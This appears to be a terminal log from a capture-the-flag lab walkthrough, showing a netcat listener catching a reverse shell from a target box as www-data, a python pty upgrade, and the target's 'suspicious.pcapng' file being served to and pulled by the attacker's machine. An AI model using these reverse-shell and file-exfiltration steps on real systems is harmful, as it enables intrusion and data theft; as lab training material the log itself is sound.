 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
listening on [any] 80 ...
10.10.85.9: inverse host lookup failed: Unknown host
connect to [10.14.3.108] from (UNKNOWN) [10.10.85.9] 34220
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:13:16 up  2:54,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@startup:/$ cd incidents
cd incidents
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ python -m SimpleHTTPServer 8080
python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.14.3.108 - - [28/Mar/2021 20:14:04] "GET /suspicious.pcapng HTTP/1.1" 200 -